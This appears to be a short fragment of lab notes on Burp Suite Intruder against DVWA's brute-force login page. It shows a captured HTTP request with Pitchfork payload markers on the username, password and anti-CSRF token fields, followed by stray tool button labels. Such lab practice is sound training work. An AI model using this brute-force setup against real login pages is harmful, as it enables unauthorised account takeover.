 Attack type: Pitchfork
GET /vulnerabilities/brute/?username=§admin§&password=§123§&Login=Login&user_token=§d28d782b26150df8993f1923bb3d9d3e§ HTTP/1.1
Host: 192.168.3.96:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://192.168.3.96:89/vulnerabilities/brute/
Cookie: PHPSESSID=aa4n09m2tc360cq1fdkv3n1i14; security=high
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh